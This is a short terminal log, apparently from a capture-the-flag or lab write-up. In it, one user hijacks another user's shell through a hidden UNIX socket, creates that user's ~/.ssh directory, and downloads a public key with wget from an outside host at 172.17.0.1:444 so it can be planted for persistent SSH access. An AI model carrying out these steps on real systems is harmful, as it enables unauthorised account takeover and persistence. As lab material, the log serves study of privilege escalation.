 albert@47af324f19d7:~$ socat - UNIX-CONNECT:/home/conx/.cache/.sock
id
uid=1002(conx) gid=1002(conx) groups=1002(conx)
cd ~/.ssh
ls -la
total 40
drwx--x--- 1 conx albert 4096 May 22 15:57 .
drwxr-xr-x 1 root root   4096 May 21 15:49 ..
-rw------- 1 conx conx      5 May 22 15:57 .bash_history
-rw-r--r-- 1 conx conx    220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 conx conx   3771 Mar 31  2024 .bashrc
drwxrwx--- 1 conx albert 4096 Sep  7 21:16 .cache
-rw-r--r-- 1 conx conx    807 Mar 31  2024 .profile
-rwxr-xr-x 1 conx conx    165 May 21 14:33 .s
pwd
/home/conx
mkdir ~/.ssh
cd .ssh
pwd
/home/conx/.ssh
wget http://172.17.0.1:444/id_ed25519.pub